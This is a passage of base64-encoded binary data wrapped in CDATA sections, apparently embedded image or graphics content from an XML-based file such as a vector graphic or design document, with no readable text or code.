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
	]]>
	<![CDATA[
	UME5QIfdtqMn+MloTxKxfYX99h6crbs2uC9EL2Ibu6IGgTtAGXdwuph0bJZyd5ae4BLYl3MN0IGd
o58RvEzoiaH9it6ZerTfwzm8H2xTCi4dS/m/sm4sEfLqlqOfkw/s5sxg3cP6mSvJWBB7oD3YO4k9
ow85snwcOCWort12fx3ac+MTMVgZUjSW94weyDvu7k17atD/S8aN9iXaOWvz/iWjeJewviaCreb6
lQbER65nzFgy35S7epgJbloywYmM5c4ecvIwExw1DY0Exmgz163lo9quRblzbHeTOW+tYSJXMeCd
xfmBt5azCeyFPiTWJaofuAjxPiZyGw1T1l6D8kmTa0DvNr8rYwhvH9rHXOmhhc8APwd6sUWnkL7g
x6Dj44iexe4ec/BuQveJc/LuLTpG9JVJblrmEvGjFq49RMfQvpJX6jClR8JgycW/r+Tk3Qc9uSqf
JD3eGj0fPj3R78v7p9CeOXCHgDOAjI8O1Qgh40B5irwShko74wajB5NyCu7KHEbHyV89Qkg6Oxs9
n+hJR0+u6E3uK7g4iO9F34wyav8UZcrpecrY/VMlymlROUnpD26A4H7UBxL/2d2/THwy8ZnoGYJd
0f5cMlack09v9N/DZpS7wwehh5f2YaPHJqxyHHqcaJ+uZ9Qgam/ELyt3JQyRdkYPEj2CdeHn8F6U
Hwxj7pdEe2hpv3vsnonKiL0TMdekyMoJ4Prq7nOsHk/75CLKxkpBBaPBOaQKrRpPPwv8Du5B/YTg
/NHouaN931Hl40T0NqI/JjBzpOCbNozyIIPH3DlQh+rnUM7lgjHo2RMC0oaLnqEDML/Bbwu/Cg40
nKtCRcYS9oi+JeIzYJ/g6eDsXbTR8wd+DNiVwXpjxmCLGQMuKxlHbHGjgjHcomJkAvl74pMU1h7a
MqWdJvwP5V+w9+oF+4Fvllk5ailsXXqgB3yzsYwx5Ww0WVvfnqxDUB/w++KzwbMPG1NYemmj5xlz
C71itL/LNYycc8IADtfnGtFP3JU4BLxL4BcC94e4M2kw+A03rd3AyCVnTRH9Q/YhOnJL9x7gKaF8
sCT2Uj4M4gvhIyQnHx1wRYge4QPgG8G5yjn690FvphRdMh792/APsC3BidgnGU/a/xWUOwr8ROgr
5u39elMetd2ptNdRFVk1ifaMk3GT/LJHduOC4rFSVMUEgg/GgFtJiqmYKCUcnQHfJMUcmAJfpNwd
MxicYJydmzbtXyPzANhCcNjRCz26km/8MHFH/CDBO20Y+FAoHxs4HRAP/dXov5uEHk5lGLEl9Aej
v5LMH8qBR/nmyLnAHnwy9MBthWvCXEJ/rphwbAbtPc64Mh99aeijQ78X8AzlDAoqHIP3Bo86em85
d/RABvcTg4jdoW8PthhTOQEc1cqomolK/+Ix4B0gnzUccwm9XoJbZH/w6NPef3AQ74jsT2O6t3o4
5gq7ndx7V18d9CxSn0p8Lfgr5FZuZPy2UX5k+Dp63hgP8jfol8f9AA+8OafSgNYE50DigmOgDnh2
WYudPfitPj3BLwVuQAXxi3LJQRP4BT2c4AcBHxW4d8EDgQfFOipiv25R/SgfQoB6BLc7bhB6wOUE
C8htvbTZ7dH9wMHFxx6dLEYdm0L576x3avPEl9IeWTInLYDrwEUJ+/XM0UMfvxn44DhbTcqxQPwk
Z+murVDadvOTk2tBXEY/O+UwcPaiOFByCepL+2XpdWfoUQwIH+lFYnkgwYTBuaOpPYMjh/weYw8/
SF+7W60HLARuFeqjfHJG0l5IEr+B7TCGlEsmgOA47zQ9yk3lGTFQ2hU3hPJAEduAj6Lx14PYDPoj
4WMxhwKyRtJedPBweUcPVoaV/CCFFeujj5n2c5L5inkJvk30L2LegIdGpLwWBd/jPClfAni6iR2C
94/2cIbk0n5N2MY/enXjDk8BfzS4uLj4Y1PADw4OFPRj4it8Ju0tRU9mSNkY9NvSPlJia+DQAIc6
uGe6ud2ILyf3gtjXEPh+cOFyHuG6VBskau94cNGgLxTYAn5PcAvVRZ8ltQEPYrO7EgdT7kg8tzNM
V+4Y0Ju1Jr4P3L3gFgglc4z4Y8o5AO4013BdcAEqiP9jnXb0wr3BA76E3NNBqu0kXpD4KoIP0Mmr
T3cvLDmHpPOz6dwiOQB8I51v5HfwBcA2QsLZWWzuvaVc6oXZlGM58dQ02sfpGtOf980fwceemcbl
P/6JT7u7gHdJ6m9sBj/tpCX6pOuJyUdnCmknZ6NHnt67iMofwEMAPj3K+QgdTheCLz3JuHqS+EXm
o+SX850qbM8E+Cr4Hc5ymxa4oCheigbfxeX5IvFxsE0J/LZesUPA/0h7UMk4AgfRXlwy3rARcG3Q
vnL0D+OekPlB+WMIFhK2B/dFHy7lhICPwnh5xA3EvRTh8yjvenR/zCPe60uMBe5HnyxsBhyR4KEi
dvqVnwDnQnu4CYbkSfxnyXjRmI/Y7xU3GHkWOBooj2bKiRngB6e9u8RGJe9U6ivpY3fCYN4vYQi0
PeBHwf1CNQ/ij0yGpgMXWjya8pR4RPSn1+ceNYDG54i948CzA38A/lv0dMvt3GmOJYYVj+WTT81A
HzbnQcbPPrA3xgDnB34f9OhCdwUcqVJEzXjeLa4/fCr4APEZtPc+GPc2YzgPv0lyANgtOMdZh+A+
5tDYsNutDV+JWCGQ+U/tM6pivClnp2FGYrmxRL6SXAXfm/IummYk/5JJ3fonlBviaz9uzKlp4Cim
fb4xR6dAvwHceLSnezfBx/T7lCFC9IGJXNKZ6eDu5gJyR0DfDHo8nHfGUC6o8Ds8FAHFI6EJBX53
aCyYkzwMemjgrufco3WhXWKmctUEJqUPBcnJVMR/2/n2AgYA55C4M3UItQMSKxAfJZJvUH8JLsPt
QX0F3+ShlNOiuGMVzb8dfPrQmEjGV174cBk0BRSp52aA7x72SX1ARKk+fAhwNTjvgK1ITvA9fA2J
WwNgn8CJdPyhy0FiFjA/cAN4bCQyDuDSo3GWxBeBxBf4YYo5iC1TrZaAdD3a005wC41DBENQTlBn
kjc4+epQLEJiJ//lecovA84oMn9hk/BDtHf6y99gvmBOwT8LkaU/UN4u8jt6blGV46DHAX53RdLh
yYjf4GLDfMfnYO6AqwF8QRyxNRrnwBtu46mNeUY5JchnQp9AZkNyZgtnLeSMHIl3CujLgGOA+tD8
kchl5RbuNNejvfhkfuL+id4xg6leA4mxvAPJOUhMYp3IPLD17qkg8Rj6YrBPfkfiQGho4D6jh99E
RnIVhaUGaknAhTg31gJ5u7OmGW9P8hBHTfD8Qe+I1gmAzzDOxGchJhMs3EeMOzYN8wuxGVy4vEf8
AMrTSnw/8CFr5dRDbufWQ2bj3oPGgx1xA+QO3j3B/Qs+RzOSl3fzG3r2QG2C3R7eV2Hp2cME+bq4
XcuYtdFEPoZ8CvdNZuGmBS5Lyp1L8nTewb83uAWpNhL4cEJIjhtOxgg4LWrfRGhDyItal9P5BT8W
mDJCXtK0nKt+ZyDb95d15kXPloITlOoWwAZ9MofJbD16mPKSBrTsWPW1BXzq9Xm8Z9JguY2HNmo4
4OfAHBDcA/vBb9J8ODAdNRSSS+eMBp+iajfBBG7+/SRXLx3gT8k3ZgjyGWjHgOcdc4rmCiTXJhip
J3gdwL+t3E2wJTiRvFP1wKcFfRbK2+mVMYz6WhKzoNVCsQHsnvjsbl7C6gl86qnZAuWkjhhAORLg
j9KvLOAqX27k9z0xVezppPyolOPGLWoA8DXl090RpgutCnrvie3BroG74DsRr6HRgdyCdSavh69E
Xcg9pr9im28vikOACTzTB0PnguKCgKIxlHObYBxwxlAfjdcRXA2NB8pLuzNyALs9RAdzDbZJfSyZ
CxLyfXwlcWHT+s0Mxl1m6a2N/Bn6ut3zZ5c29BDArS3j7TR5p2Ad+G2e+BTUP8B9SDEj8R8C+CzA
p+GdrUfmUi9wFLLbAnrLSV5tSnIaE3MLxlSw1qD8muR5+D5uG7FdW7+e4NBEvg7Oe7nooQWOQnAZ
Kux8emIeyix39KBzjPhY1C3hO0m+14PGPxrnI3ShHYg6ADAy8g4Sq78HRqO+CpwcmVcWUr4ncJ0g
ZyQ5Lrgo2P1PDLkj783lh/7cosh4sAD6IpjHyOOMzVVUzxW6NOC/Y1POzOB2Rg9ALFLYkM8GVwxw
K+wxpFQfGlwSibeoPamCC8YCi8J/gzOZ5Ou9JHeCB8A7A9wPrm3iDxHLqQ8Fxw24gGm+HjUYnL1U
UyFu/xSa/wYVjJHCCscCx6JmKPkm6yl90rv5JQPSRlK8HFM+XlFc/xPVgNodPwj1TMqDEZX3gxhX
NZlV316oqHiyRlH5fDXVucy7u4RPvTIP3I6CU1Q/xFpo/cgd/HtBnwl4lc25u5hPu7GA988dAXzI
Ovj1Bv86m3t/qaK07WfKLQutscDiUVxAUTdGiD09jcuuW8oXPl4pFDevEQrrV4G3pZu7kcSVkPzR
yEsphxG4OxGXoAUTXqFP8TF5iPEnp/PJ52dxWXcWGRjJGNQyYBeGm2Xd+TqxK8wpqkdC8n7Kpe+4
uzfwhoick+RP4ICjc5PYPeo8qCfwbjH9BZK3gJ8ddTvgXvlW4j+tfXsipwO3FbiYeM8Miq0Ft8SB
8MvAO6gJg78eNgk+e8E9aSA04M05a03eIbCP4BE7ULQJ7A3bBM8lcKhyRySt1YGzGrVdWu/0Tx8h
xR3u5jVBHuhCMNyu8IHAepTDZWfYAMpnHFH0vbzgzmL5gU8GisMfjWRV71ay/mnDYH8mkpMm6rLg
JgeOw72iXPaY58RPUHwOvqwQ9Wha00cNKXb/VFpPovWfrO/AjYq6DDinBdT6PFFLIXiD5OvgY0Jt
XOlJYirwo2/2iG7eJYJfiZ+kOVQM+A8PTYbuEPA+5fpDvu4a1FcE12X4nvGUp41yM5WNA28leOTB
5cz5pg7lvUn+sjt2EOqr3O7IgeBDpzo/8cemQteZ5k/g3U45PQvag4Jv6XfAghgvxAk+4dR0tuT5
Si6rcQkXVvk94qLgVzCSyzwzR17asgI6ZnxUxQ/cruTBCkcS8zwJzoks18c8EPMbVrGFzcsVxc0/
8eqbiynvzHbYR6SuGJQ6Qkg7Mgu6H+BXojxy4LCDngByuKQLs3C/Zdn3F8hK23+k3GpOgTrsVldt
5Osc8nXESYKbUMP/yvNPsZR3+jA6D8jYAGvBhwADAwtz7vEDRN+87nx9V9xAWmMkPhfxApzaQvSR
yWzqhVlC3Mlpwu5sPc7Oqxd+T/U1yLmpfPO6uYTJvZF25eiB01e2FVo927XAkyQQf4samYzk8Jgv
or1vH6wJKWMqvuTr/n1Rr6G1QuLL+Kjq8bRGiNzN3rMXOMlhmwLqeF+0MRTq83PYA8+2iCdaVYrq
NxvA/ftVG4O3C+rNWhEMYr2jB3I6YUfKYMQtpX8O+HmGIz/H2pRE7JByeYFfGv4zrA==
	]]>
	<![CDATA[
	9Adw0VJOUtQKcL9CCynP6BcOwv6iD8nrCP6Av6V8Xt35ui5yLJwb5bIMyR8jxNRMJLnzVJo3B5Lx
6+biGkJrDMj54GsSDk5DTi8knpwBn6jIu7OYS706m0sE9odNhw9UkPyB2+bTi/JXRpT/AHzC2+/q
ZRFWPE6Rc2sR9HW4uGOTWbek/ohpqF2L20nuHbrvByF4nz7iNM0lSUwHnxt039gUkleSmA0OOZnk
rgWtLOhpSfmNq8Wix2ugmQKMAT8C3QRwvNN5TeIal0FiV+61RVzWdcp5SPGtb95wjBn0UKDJKdvz
abVZ5bPlX/N1YB4VuafI16nGhhOZ8y6+OpRPlPhbIe30HDG8WF8KLRlL8uDx4JgEBgUvPa3XQJ8p
88p8LunsDOhDQt+a5m0kVwJnIzSR2KLHP5N8fSHvmjKA1vdF13/k63zq8VnQekL9DTgdcxUYqDtf
x3wJ6guefrq+RsYRdmIRUjFOCs4ZTfN1K5KvQx+DjC2tO0dVT6D5Mp7bGdBfiN87hfI8oc5EtTFq
JgqlDevEmkcmwuF2OVf1cpOs6PZSqo3hQO65DcHidgTniG5aCslDq5sDluT+xIdhbuIcoHWAfB2Y
CvkjYgDligJvF+oZqCcRexCSzswU4w9MlUKzR4s0X0+m+Tq4b3GONF9HDRH5BPI8+FDih6EHyWZf
WQAdN9TWUaekuRrBpTRXB7cgag2h+aM5aD8RX6goql8GjT1FSccKgkm6tTEIJsM8pTVb5+C+cpUt
1cYQ/0kbA9rwfPCe703lJFc2ljOslfsXbYwoXdGT+GG/1OHQxhDdfPti7lDdleDy74GJFZbwa93a
GGJB8yqhuH0Nrg9c6YihnB35fM+EweBfAxcY/Cp0VhT5JMdOOkFrrpRLL3bfJHlR03J59bu10CuG
PrYETIR7FnFgkiqsSF/pFt4ftglsQ7kas28v5orrV3D5d3+kfJy4TvB5Zp6Zz1NdzGJ9ymla8mit
VN1iinvDZl9dQO0z7uBkrNHwsYcnU865pEsz+ZAafYVrZD9TrI/KHTThX6XQcn2MI2IS6hqso39v
cOvKrXy0sbbQrVeSpkfXu5POzKXnhvrDToLDie+SiG+HX6QcdMT+qPYj6kbg/SM2BT0zcPJSbYyY
Yv1/aGPEQxsjqVunAPEf/sWvgOZ/0MbgSS4KbG5qpKIYCHEG8xGxgSO5J3hiYWvUT+5KGkLX6ZDb
O/rS+URr6MF5o/moAxP4hBPTuv0X+XxwCgIz+iXpgeMN6wc0hya5ETAB/Up5GI9Ox5ylvhS+E/Ef
GIHk5SqCbahGAfkd8nP6erqWWDAG3LF88qXZtB7hEtQXeJ7qS7jHDFQ5kzmwbbs2zduoNkbmGK6m
ZQuNH17QxlAyJiYSQ20K6zlO4ED36wOcAt2pL9oYI6GNgWtTfdXGsPPv3c3veXGBMuLAZJFgF94H
NVKSE6HmGV49jurSJO6bBk02tvD+j1z6qdnQbsFrwQPNx5+eJs9tWgz9rG7e7+IxqFfRNQbgboLX
sWYGH6WMJPOb+EzUZiknH/Sgrbzpmhu0UITK1k2KsuerOJLbUh5dgofAXwqfAm0Q7JVAnQg5P+ca
q0vrD/ie5MMyWy9tY3M7DYN1LGqemtAGVzj49YI+BvYBmJO5y5I5Dw1L1JOwZwE4ClqW0GlAToQa
A3m+JziOkQPRNQ7ULwmm4vIblosJ52ZRHQZyz9iC+z/KKztWyQseLDUvb/8JOA21SxOCt402bKLa
GDKSq5sr/qGNoQ/fgLUrI2MlY7pFpPaJz6IaV6hL2u2itRmsncM2aV4NXtBtu3qhhiUivyf+BnUU
cAYiDwEPrzK2ZjL4Y+lauUt3rUsZXTmJ8nZ7pQ7r5lve1ZviATLHoJWE+qfoSuyX2KXSNao/rZ8h
tiYfp5owtG7v0b23goefgq4LifWoO1P9d6/EwXIbtx7YG0K1M3aE/S9tjNKmNWL5w02sX+7wr9oY
MtVOLWozqEP6JQ0Dvoc2BsZACv5nbYzwbm0MEuOotgWxG5U3yYHsfXtzth49aX0hpGQsckeqv0Dm
EervFP9GHJxA7c41rj/8CDRj5aWvVrKlL1ax6Vfn0nq/Z9QAxZ6XazFPec8QXaw/Yf5K1A9lDKc6
PSS2ck67emMPD3JqaNJB8ws86YryhyspFzy4XZELKbZpGpsYM0ZbTBiS92sgz8H6APJh5H4K94T+
8IvQUd24gWXWLtvMrP5pIwMtWdRazR2gaZarB/1i1M2whoX3AQamHLvIX0nMRL0Q+n1UiwS1QOTl
0C+FNgWJmcDkiBvIecHbiftC+U0rO9fIDr3bRObUQmiDQxvDeBN40S008DBneQZalMj/wcVNtTEM
WGbLZgXDb/PvrYIGCfHXtD65zas3xpuua1hv16Zf7dy0ca9EZxJ/oOfr6t9XYb+L+iGKLTLOLhTz
ri6nfhGYE7VOaJVlnJ/HZV9ZBJwJvkiMKXwDm312XjfvasoIuo4aXqCPdVTKU5lxai5f1WIAPQL4
bayhqLyJL48pnSCWN2xUVrWaS3ueGbOVL9bLCxqXUG0MMk/4uAOT5PnXqTYGm3d/KdXGIPkz9lts
NrJgjERXTehDQS8RdSiqDx5Z8AM0Z6g2Rmi3Nob0z9oYbl+1MTx7spYOWgrRUZPiXawJkzjP5tX9
yOfcWcoT3ElrBvEHpsCP0JzTN2u4FHl4Mlf6bC2/57WBouzDKtSlxbD944WAwlFs9Yv10J2jOS84
wJEvYX8YeVDNUI+IgXRfhE/6MOTlqB8hV0f+Cy1T4D/U0CQ7r95K15gB0O7C2id4dtnMewv5wD2j
5S5RfcFnr9iZOhD2aSY5aG5YZ8ysWrOB2bTBlDHmHel6KHAnW/JwBXh3weOOGpa5AjpM7j1pPpF8
eh72fMFG2W2ePXmSS+PapdK6DVzGjYUSiW209u6TNJSu/2EvRzD4a8v15SVNP/EVzzZRbYzUkzNg
M/J/aGN4f9HG2NlbSbUxDs2CtoC0M2YQamvmZD4psPeEYE1lQO4oJfZCATfae/VCrc1MrmS4rc49
pN2pwygnP/ZcRFROgK+CvVI/BB7YnMtLhYzri1UhpfoYT9TfoaEBnyJFFY8Dt7Ms99wc7kCHsbCn
fTPGFxpb1Nfm161Q1tSbCSUNa/nsy4vgG7iaxwbgokbtku4HAa9r/L6pyAOQf2PN7qs2Bke1MR79
LFS+MhCrnxgrat5vkO9pW8lHV0/AGo9iW2Av2TbvnnLH8D5ftTHYgrblEsnL4KeU0LFIPjRLGZY2
msZ3EsuE1IMzhPQLC6T4w9MpDgYeILGD7u0h/h5jxRbeWS4UNazhS+vWsKUPVmJ8UXtmM27Mw9qN
CJ3vyEOT5IUtPyrSb87hok9OYpMvzKA+KuH4VGhvcvH7JwHTUWyOdQjgfehGhFdN4HPrlvOFjSuR
87C+2XrIG7Bej7yHzg9geezbIzYhZF9aIpY0b+Rqnm5WHntopTzYIbBJ56ezPoXDWc+0wXKPhP5Y
gzC3duthyllqmBI7RQ7CERxA5ss4+DWBzG/UorBeZGygYPA6qi9DcKEy7sQsVeSeiRTP7IgfhP0a
0NMQix6sEVKvz6f7GbBmB73VL2u90BiFbizGR557YyGXeXYutDEknxxag0ANAHuOVBG5Pyijyycq
E0/Oxp6ObkxTMobW3lEH2hUziNbYA7K/Qz5OaxjgCt4ZOYCu8XjHDEYdHLUVZX7TOjG39qfunJ3E
b1/s7zgyTRlVMRE1e6qzSdehEwajBgAtSz5531Ruf7OhcKnJRnWuzglalps3bGGghUz3spXdX6us
bDYS9jw0kBdfX0K1LKEdrr6zCBoB4Oym6xHQ2SIYAfX/bj0PkrP5pulhXVSeS3JTgsOlA60K+Z6n
q6CNAT12LqJ8bPf6RMUYxY6UgdCM5+IuTqPaGD5JQ2gelVg1BTUvKbxgLNXGiOjWxhCzzyyC/gXV
DiDYX+lJ8oHQUn2qQ0fyVMqtTH7PlzSu4sua19H8pLR9FdZMoF8EfT9Fxr/o+43+h75f+ct12Pdj
ZMZ2c6jTfQZFY0Xsa8DngyM+r36lWNa2gU27ORf3AbZD14SgMYS1VOToqKUhHpIcSTzUrLA6d9VV
eabJxmzfm1WYC2zK5Vmcd/FwaAAg10S+RNeBdyQNpL44uGgMOOXZss41sHcDggcN1m6hOqtmIonv
JM5L2wP6qhBHoKXq5NkL/l3pkUj3FYvhGaMpLzTWjrC3DHt+SFwUwCkdf2q6MqTyB6wJAf9SPTqs
UWJ9hYwl9orB5wAfQEdQcg8fQGv92wL7iJ6ZJI/eP0FMPTcf/o9qTkCbPQDaaSR/TTxJOathu7xP
PK2ro26iKmzZyJHxEAILRyEnQS0K+30svFKHW7qHDJD8EvSoFsAXLUuMrby6fa3q9H1byxu3fLhj
nTKsUxkayBjEJpqvobYDLcuk49Ogz8uWP10HvVG2pHUFn3ljkRh7dKoYWT2eagtjzd83YzhqdJxr
hC5dg/0nbQwFyV/pulBE0VjouCOfkOXfXwx9PYVLuI7cObovsZHRXOSRidDFRg4C7m4pIud74as2
BuIE9uOlHp7J5lxaiJitjKyZCOz3tb5Kc9q4qklc4b0VUlHjerG4cS1b8egf+n7sV32/fe2m/1Xf
7/Eq6PthHyadY6gfEVukPPlJ+6dSDSwS/7HvEFpMVC8q8sB47BGAjiLvrx5O7T/pwiwhoGQU7AL+
ALkZV9mxgU/YP5lqWUYcGAfdbIV31lBFQMYw1FqwF4b1zRpmbuupjTUzgcRy4Cixom2zQLAiak9y
wV4T+2GB+6h2JYlz0HWDxjPqmbwTwR6ox8MmPbv3qtEaODRQU07PpHUK4i+gDSsEZnTv+UCeAsxO
8gy6Rxd7GRNPzoT2At0fhPUGrKNs3a2NdSqs72FtCDUK7FWQwkv06b5y6FhgDQ6aaXEER3klD2Fd
dvaie2RIPEReQ/na4UOQM+IRkD8KGnio1SpD1WOk+P3TsL+Xg5YlMDNstaLJADqwsspnK+gehe3h
/bDHEHtUaN2xoGEZaibg4qe+HTkx5lf0gcl0zx/8PvLZJGh4kNwDe1eCc0fTuQp9zbRTs6AXLYaV
dV9TaMUPXPqxWfLypp/lBfcXs7EHJ7I+WcOwJ6Jbl4n8THWrLi+gGkoBacOhIUDfG7pCqM/EH52q
yL2yUJ59eS6tm0BLyzW2P+rIVG8z4cQM6KIr4w5Mo3v6sA8cexcxd2IOT1RUvF4rVL0zFCJPTKb7
a6AjBlwWUzOR5AxzoWdDdQPgg0leQebiQuAXOjewjoqcEnm3X85wPOie/nSCb4B1oQUUVDgK655Y
8+PsfWncxxizzl696d7WwJLRWKNF7qPYCQ3obD3WPVoXGubIk6C1KnckWDqkWl9IqV0A3CEElI+m
sdk1TJeuxyudtSgO2+7XVyLxkPLi0/0S4bTeSz8HeStqqTGHJtN8I+nkdKrhEop94A==
	]]>
	<![CDATA[
	ZPxjsdeKxFnkN9AUIvYhJZ+aKyacnImxxZo11uqphgbqmFi/RL0Qe3xR5w+vGkfrQlgzJb6XruWj
hoW/IziD94oeRP0otKKw1gwbTT09h+omoJ6Oda6IsvFUpw3+Ou3cAjH9xFzkcd31xPyxivLm1VzN
cwN5efsKaFkKu5IHc66BfXHOBMf8BP1bATFtV9pQeq24HpIbwHbhX1DbVhB/Ki9tXIG6Cr2mYHJu
CYen8CnEfjIuLaB64MknZpDnpiJnw/4w6PSwlZ1r5dWda1AL5SL2jOXDK/Sxzwq1Hnnhg6VC0pW5
tC5N5gb26yHfpjg38eAUrBVTnfrCu0vhG2Db6PfAfhHyHjOEmIN0vyzWF7DOi5oG9uOwWTcXsDWv
N8mKmpcKO5MGKawd6F5J1BSxdo35LsQcmSL6F42iGjW+mSNQKyJzYCJdBwpIp30jdO3fK30o1bQm
